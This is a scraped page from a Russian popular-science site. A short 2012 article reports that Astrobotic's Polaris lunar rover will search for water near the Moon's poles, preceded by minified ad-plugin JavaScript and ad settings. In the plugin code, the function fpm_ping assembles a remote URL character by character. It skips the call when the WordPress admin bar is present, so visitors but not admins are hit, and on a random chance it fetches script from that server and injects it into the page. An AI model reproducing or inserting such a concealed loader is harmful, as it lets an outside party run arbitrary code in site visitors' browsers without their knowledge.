t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-5486 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="http://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="http://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="http://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="http://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="http://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-5486" class="entry post-5486 post type-post status-publish format-standard has-post-thumbnail hentry category-kosmos tag-elektricheskie-apparatyi">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="http://hontos.ru/category/kosmos" rel="category tag">Космос</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 19 октября 2012&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    2522 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="http://hontos.ru/kosmos/lunohod-polaris#comments">2</a></div> <!-- end tech-info  -->

<h1 class="post-title">Луноход Polaris будет искать воду на Луне</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;">Ни для кого ни секрет, что полезные ископаемые существуют не только на нашей планете, но и за ее пределами и разработкой этих ископаемых хотят заниматься многие компании, однако возможности для этого есть не у всех. Такой возможностью может стать машина Polaris, разрабатываемая компанией  Astrobotic Technology.</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-5487 lazy" title="Луноход Polaris" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20268'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/10/111.jpg" alt="Луноход Polaris" width="400" height="268" data-srcset="http://hontos.ru/wp-content/uploads/2012/10/111.jpg 400w, http://hontos.ru/wp-content/uploads/2012/10/111-300x201.jpg 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></p>
<p style="text-align: justify;"><span id="more-5486"></span>Основной задачей аппарата Polaris будет исследование лунной поверхности и ее полезных ископаемых, а также поиск воды в полярных районах Луны. На данный момент уже изготовлен образец, который проходит испытания. Polaris оборудован камерами, лазерными сканерами, основным предназначением которых является навигация. Его вес составляет 150 килограмм, грузоподъемность 75 кг, длина 2,15 метров, ширина 2,24 м, высота 1,67 м, скорость 30 см/сек.</p>
<p style="text-align: justify;">Основным источником питания робота будет солнечная энергия, которой в избытке хватает в местах будущей работы аппарата. В полярных районах Луны, Солнце светит примерно земных 10 дней, чего достаточно для работы машины.</p>
<p style="text-align: justify;">Аппарат оснащен буровой установкой, которая способна сделать до десяти отверстий в день, максимальной длиной 1 метр.</p>
<p style="text-align: justify;"><img decoding="async" class="alignnone size-full wp-image-5490 lazy" title="Луноход Polaris" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20245'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/10/25.jpg" alt="Луноход Polaris" width="400" height="245" data-srcset="http://hontos.ru/wp-content/uploads/2012/10/25.jpg 400w, http://hontos.ru/wp-content/uploads/2012/10/25-300x183.jpg 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></p>
<p style="text-align: justify;">Согласно планам компании Astrobotic Technology аппарат должен начать работу на поверхности Луны в 2015 году. Также в компании планируют выиграть конкурс Google Lunar X Prize и получить 30 миллионов долларов.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="http://hontos.ru/kosmos/uran-samaya-holodnaya-planeta-solnechnoy-sistemyi"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Уран - самая холодная планета Солнечной системы" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/12/19-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Уран - самая холодная планета Солнечной системы</div></div></a><a href="http://hontos.ru/kosmos/titan-budet-izuchat-legkiy-samolet-aviatr"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="легкий самолет" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/01/129-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Титан будет изучать легкий самолет AVIATR</div></div></a><a href="http://hontos.ru/kosmos/molodaya-zvezda-l1448-irs2e"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Молодая звезда L1448-IRS2E" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/06/starborn-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Молодая звезда L1448-IRS2E</div></div></a><a href="http://hontos.ru/kosmos/kosmicheskoe-znachenie-stanovitsya-silnee"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Космический аппарат компании Bigelow Aerospace" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/07/113-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Космический аппарат компании Bigelow Aerospace</div></div></a><a href="http://hontos.ru/kosmos/samyiy-korotkiy-god-vo-vselennoy"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="самый короткий год" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/05/111-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самый короткий год во Вселенной</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
 <div class="tech-info"><i class="fa fa-tags" aria-hidden="true"></i> &nbsp;  Метки: <a href="http://hontos.ru/tag/elektricheskie-apparatyi" rel="tag">электрические аппараты</a></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
